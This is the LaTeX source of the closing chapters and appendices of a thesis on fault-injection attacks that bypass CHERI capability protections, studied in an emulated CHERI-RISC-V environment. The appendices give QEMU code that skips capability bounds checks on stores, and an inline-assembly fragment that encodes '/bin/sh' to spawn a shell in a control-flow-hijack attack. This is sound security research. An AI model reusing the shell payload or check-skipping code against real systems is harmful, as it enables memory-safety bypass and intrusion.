The practical limits identified are primarily determined by the attacker's ability to locate and time the fault, and by the need to supply a valid executable capability in \gls{CFH} Method~2. Stack layout knowledge had to be obtained at run-time, either through GDB inspection, side channels, or brute force. Capability harvesting --- the question of where a real attacker would obtain a valid executable capability --- was analysed in \Cref{sec:discussion:harvesting}: the \texttt{.got.plt} section populated by lazy binding provides a concrete source. The circular dependency between harvesting and writing a capability without losing its tag remains an open question identified for future work (\Cref{sec:discussion:faultlimits}). The mitigation directions that follow from the attack results and observations are presented in \Cref{ch:mitigations}.

\textbf{RQ3}: \textit{To what degree does \gls{CHERI} raise the cost of exploitation compared to an unprotected baseline under a fault injection threat model?}

The fault counts reported in each attack scenario and summarised in \Cref{tab:discussion:summary} provide a concrete answer. All attacks require between one and two bit flips, or with a number of check skips determined by Equation~\ref{eq:skipcheck:total}. These counts represent lower bounds on the fault injection cost (see \Cref{sec:meth:qemuLimit,sec:discussion:faultlimits}) required to circumvent each \gls{CHERI} protection, and therefore a direct measure of the degree to which \gls{CHERI} raises the cost of exploitation relative to an unprotected baseline, where zero faults are needed.

The four project goals were met as follows. 

\textbf{G1}: \textit{Design and simulate controlled bit flip experiments targeting capability metadata in a \gls{QEMU}-based \gls{CHERI}-\gls{RISC}-V environment.}
\Cref{sec:implFault} explains how this goal was met: we designed, implemented, and validated multiple fault injection primitives in the \gls{QEMU}-based \gls{CHERI}-\gls{RISC}-V environment.

\textbf{G2}: \textit{Identify and characterise the vulnerabilities and attack techniques enabled by fault injection attacks, with a focus on control-flow hijacking and data-only attacks arising from stack-based buffer overflows and use-after-free vulnerabilities.}
\Cref{sec:impl:attack} explains how this goal was met: all four attack scenarios were successfully demonstrated using these primitives.

\textbf{G3}: \textit{Evaluate the impact of identified vulnerabilities on \gls{CHERI}'s memory safety guarantees.}
\Cref{ch:discussion} explains how this goal was met: the impact of each vulnerability on \gls{CHERI}'s guarantees was evaluated and the fault counts required to circumvent each protection were reported.

\textbf{G4}: \textit{Provide insights and recommendations to improve the robustness of future \gls{CHERI} implementations.}
\Cref{ch:mitigations} explains how this goal was met: mitigation directions targeting each identified vulnerability were proposed.


\section{Limitations}
\label{sec:limitations}

The primary limitation of this study is that \gls{QEMU} does not model the physical fault injection surface of a real chip, which results in the fault counts reported in this thesis being lower limits as explained in \Cref{sec:meth:qemuLimit}. Additional limitations include the assumption of stack layout knowledge obtained via run-time inspection, and the unverified feasibility of the resolver-coercion harvesting path (Section~\ref{sec:discussion:harvesting}).



\section{Future work}
\label{sec:futureWork}
Several directions for future work follow directly from the open questions identified in this thesis.

The most immediate is validation on physical hardware, specifically the Arm Morello board, which would determine whether the attacks demonstrated here can be realised at the reported fault counts under realistic physical fault injection conditions, and whether hardware-level mitigations such as on-chip voltage monitors or \gls{ECC} memory affect the attack surface in practice.

The circular dependency identified in Section~\ref{sec:discussion:limitations}, \ie writing a harvested capability to a target location and obtaining a controllable destination capability without a second fault, remains unresolved. The resolver-coercion harvesting path (Section~\ref{sec:discussion:harvesting}) is the most promising candidate for breaking this dependency and should be empirically verified on \gls{CHERI}-\gls{RISC}-V.

The \gls{DOP} attack based on the HardScope materials \cite{nyman_hardscope_2018} was not completed due to the constraints described in Section~\ref{sec:discussion:dop}. A 32-bit \gls{CHERI} target would reduce the pointer-width constraint and is a feasible next step.

Additionally, a systematic analysis of code-reuse gadgets available in real \gls{CHERI}-\gls{RISC}-V binaries would determine the practical feasibility of chaining operations after the initial control-flow redirect demonstrated in this work.

Finally, the vulnerability classes examined in this study (buffer overflows, control-flow hijacking, data-only attacks, and use-after-free) do not exhaust the full range of memory-safety violations that \gls{CHERI} addresses. Classes such as use-before-initialisation, double-free, and heap metadata corruption were not investigated and may exhibit different fault injection characteristics.




\section{Reflections}
\label{sec:reflections}
The relevance of this work applies to any \gls{CHERI} system where an attacker can induce faults, whether through physical access (see \Cref{sec:back:fault}) or software-exploitable hardware interfaces, \eg Rowhammer. The results demonstrate that fault injection renders most of the examined attack classes viable on \gls{CHERI}, although more difficult to achieve than on conventional architectures.

The thesis contributes to \gls{UN} \glspl{SDG} 11 and 16. With respect to \gls{SDG}~11 (Sustainable Cities and Communities), secure and resilient computing infrastructure underpins the safety of increasingly connected urban environments: as digital devices become further embedded in everyday life, strengthening the security guarantees of the platforms on which they depend contributes to the safety and resilience of the communities that rely on them. 
With respect to \gls{SDG}~16 (Peace, Justice and Strong Institutions), the work contributes to the broader goal of trustworthy digital infrastructure by identifying conditions under which a widely studied memory-safety architecture can be circumvented through physical faults and by proposing concrete mitigations, thereby supporting the development of more robust systems on which institutions and public services increasingly depend.

The ecological and economic dimensions of sustainable development are not a primary focus of this thesis, as the work is concerned with security properties rather than energy consumption or cost modelling. Nevertheless, the broader argument for \gls{CHERI} adoption is relevant here: by extending the secure lifetime of existing hardware and software rather than requiring full system replacement, \gls{CHERI} reduces the resource cost of security upgrades. Identifying the fault conditions under which its guarantees break down contributes to more informed deployment decisions, avoiding the economic and environmental costs associated with premature hardware replacement or large-scale security incidents in deployed infrastructure.

\cleardoublepage

\renewcommand{\bibname}{References}
\phantomsection
\addcontentsline{toc}{chapter}{References}
\bibliography{references}
\cleardoublepage

\appendix
\renewcommand{\chaptermark}[1]{\markboth{Appendix \thechapter\relax:\thinspace\relax#1}{}}
\chapter{Modified QEMU and Compiler Files}
\label{app: modifiedFiles}

The following outlines the files that have been modified to add the new functions to QEMU and the Compiler.

\subsection{QEMU Files}
\textbf{op\_helper\_cheri\_common.c}: Contains the actual logic of the bit flip and capability check skip primitives in C.\\
\textbf{cheri-helper-common.h}: Declares the helper's signature and type so that QEMU can generate the helper stubs.\\
\textbf{trans\_cheri.c.inc}: Contains translation functions that help QEMU decode instructions to the C function implementing its behaviour.\\
\textbf{insn32-cheri-v9.decode}: Contains binary encoding of instructions for QEMU's decoder to recognise them.\\

\subsection{Compiler Files}
\textbf{Builtins.def}: Declares builtins so that Clang recognises them as a valid function in C source code.\\
\textbf{SemaChecking.cpp}: Compile-time type and argument checks for the new builtins.\\
\textbf{CGBuiltin.cpp}: Translates the C builtin call for bounds flip and capability check skip into an LLVM intrinsic call.\\
\textbf{IntrinsicsCHERICap.td}: Declares LLVM intrinsic with name, signature, and properties for functions.\\
\textbf{RISCVInstrInfoXCheri.td}: Defines instruction selection patterns that connect the LLVM intrinsic to the machine instruction and defines binary encoding.

After recompilation of both QEMU and the Compiler, we can invoke the new function by calling the built-ins \eg \texttt{\_\_builtin\_cheri\_bounds\_flip}.
The disassembler files that are responsible for displaying readable names (for GDB or objdump) were not modified. Therefore, the functions are displayed as “.isn” in the disassembly.

\subsection{Emulating Faults Affecting CHERI Byte Stores}
\label{app:modifiedFilesStore}
The following explains the QEMU changes made.

\textbf{trans\_cheri.c.inc}: Reuses the logic of \texttt{\detokenize{gen_cap_store_mem_idx}}, omitting the call that validates metadata, to perform the memory store operation. A single shared generator function is used by both translation functions. Two translation functions were added based on the capability store: one for byte-length stores (with parameter \texttt{MO\_UB} for byte) and one for doubleword-length stores (parameter \texttt{MO\_UQ} for doubleword). These translation functions split the arguments appropriately and invoke the shared generator function.

\textbf{insn32-cheri-v9.decode}: Two new entries using previously unused opcodes were added, modelled on the existing capability store entry.

The compiler-side files were modified analogously to the capability store case, with only the function names and opcodes changed. Because these functions take a capability argument, any byte or doubleword value must be cast at the call site; the resulting capability carries neither a valid tag nor meaningful bounds, but its address field holds the intended value. This approach was adopted to avoid errors encountered when passing an integer directly as the argument.

\Cref{lst:app:storeStore} shows the tiny code gernerator translation frontend implementation of the byte-width check skip. Unlike the capability-width variant (\Cref{lst:capStore}), which is implemented as a helper function, the non-capability variants emit store micro-operations directly in the translation stage. The function extracts the raw cursor address from the authorising capability register without invoking bounds or permission validation, then emits an unconditional store of the specified width. The doubleword variant is identical except for the memory-operation parameter (\texttt{MO\_UQ} instead of \texttt{MO\_UB}).

\begin{tcolorbox}[codestyle]
\captionof{listing}[Emulating Faults Affecting CHERI byte stores]{Emulating Faults Affecting CHERI byte stores in file \texttt{trans\_cheri.c.inc}}
\label{lst:app:storeStore}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\small,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
static inline bool gen_cap_store_skip_checks(DisasContext *ctx, int32_t addr_regnum, int32_t val_regnum, MemOp op)
{
    TCGv_cap_checked_ptr vaddr = tcg_temp_new_cap_checked();
    gen_cap_get_cursor(ctx, addr_regnum, (TCGv)vaddr);

    TCGv value = tcg_temp_new();
    gen_get_gpr(ctx, value, val_regnum);
    tcg_gen_qemu_st_tl_with_checked_addr(value, vaddr, ctx->mem_idx, op);
    tcg_temp_free(value);
    tcg_temp_free_cap_checked(vaddr);
    return true;
}

static inline bool trans_store_bytes_cap_skip_checks(DisasContext *ctx, arg_store_bytes_cap_skip_checks *a)
{
    return gen_cap_store_skip_checks(ctx, a->cs1, a->cd, MO_UB); // MO_UB for byte
}
\end{lstlisting}
\end{tcolorbox}
\cleardoublepage

\chapter{Control-Flow Hijacking Code}

\section{Libc function Alternatives}
\label{app:alternativeShellCFH}

The following shows the addition to \Cref{lst:CFH_2}, which was inserted before the return statement in the \texttt{hijack} function. This version allows a shell to be launched without having to enter \texttt{"/bin/sh"} as input. Instead, an attacker requires a gadget that includes has \texttt{li t0, 0x68732f6e69622f\textbackslash n\textbackslash t} for this variant.

\begin{listing}[H]
\begin{lstlisting}[language=C,basicstyle=\ttfamily\small,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
asm volatile (
    "li t0, 0x68732f6e69622f\n\t"
    "sd t0, 0(csp)\n\t"
    //"cincoffset ca0, csp, 0"// derives a capability pointing to stack location 0(csp)
    "cmove ca0, csp"
    :
    :
    : "t0", "ca0", "memory"
);
\end{lstlisting}
\caption[\gls{CFH} \texttt{libc} implementation using assembly encoding of \texttt{"/bin/sh"}]{Excerpt showing assembly encoding of \texttt{"/bin/sh"} and moving it into \texttt{ca0} as a valid capability.}
\label{lst:excerptAlternativeShell}
\end{listing}

\end{document}